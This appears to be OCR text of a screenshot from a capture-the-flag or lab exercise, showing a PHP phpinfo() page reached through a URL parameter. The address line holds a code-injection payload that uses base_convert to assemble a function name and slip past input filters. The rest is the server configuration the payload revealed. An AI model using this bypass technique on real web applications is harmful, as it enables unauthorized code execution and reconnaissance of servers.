 PHP 7.3.11 - phpinfo()
不安全 223.112.5.141:53539/?c=base_convert(55490343972,10,36)()
PHP Version 7.3.11
php
System Linux c453f4600aa8 5.4.0-208-generic #228-Ubuntu SMP Fri Feb 7 19:41:33 UTC 2025 x86_64
Build Date Oct 25 2019 02:28:08
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--
with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu'
'--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS